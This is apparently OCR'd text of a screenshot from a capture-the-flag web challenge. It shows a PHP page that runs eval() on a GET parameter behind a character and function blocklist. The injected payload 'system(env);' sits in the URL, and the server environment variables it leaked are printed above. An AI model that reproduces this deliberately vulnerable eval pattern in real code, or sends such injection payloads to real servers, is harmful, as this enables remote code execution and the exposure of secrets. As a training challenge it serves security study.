 apache 1/15
Warning: Use of undefined constant env - assumed 'env' (this will throw an Error in a future version of PHP) in /var/www/html/index.php(6) : eval()'d code on line 1
KUBERNETES_SERVICE_PORT=449 KUBERNETES_PORT=1449 APACHE_CONFDIR=/etc/apache2 HOSTNAME=dep-7ec45ded-af12-42f5-a2ca-1953e9693391-6969fc7965-dtrzq PHP_INI_DIR=/usr/local/etc/php SHLVL=0
PHP_LDFLAGS=-Wl,-O1 -pie APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_VERSION=7.4.33
APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=42670A7FE4D0441C8E4632349E4FDC074A4EF02D 5A52880781F755608BF815FC910DEB46F53EA312
PHP_ASC_URL=https://www.php.net/distributions/php-7.4.33.tar.xz.asc PHP_CPPFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64
PHP_URL=https://www.php.net/distributions/php-7.4.33.tar.xz KUBERNETES_PORT_443_TCP_ADDR=unix:///var/run/docker.sock PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
KUBERNETES_PORT_443_TCP_PORT=1449 APACHE_LOCK_DIR=/var/lock/apache2 KUBERNETES_PORT_443_TCP_PROTO= LANG=C APACHE_RUN_GROUP=www-data APACHE_RUN_USER=www-data
APACHE_LOG_DIR=/var/log/apache2 KUBERNETES_SERVICE_PORT_HTTPS=449 KUBERNETES_PORT_443_TCP= PWD=/var/www/html PHPIZE_DEPS=autoconf dpkg-dev file g++ gcc libc-dev make pkg-config re2c
KUBERNETES_SERVICE_HOST=unix:///var/run/docker.sock PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb3778675b82a27b927 APACHE_ENVVARS=/etc/apache2/envvars <?php
$test=$_GET['test'];
if(!preg_match("/[0-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|implode|phpinfo|localeconv|pos|current|print|var|dump|getallheaders|get|defined|str|split|spl|autoload|extensions|eval|phpversion|floor|sqrt|tan|cosh|sinh|ceil|chr|dir|getcwd|getallheaders|end|next|prev|reset|each|pos|current|array|reverse
{
eval($test);
}
else{
echo "oh nonono hacker!";
}
highlight_file(__FILE__);
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar ResourcesSaver Cookie-Editor 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://80-7ec45ded-af12-42f5-a2ca-1953e9693391.challenge.ctfplus.cn/?test=system(env);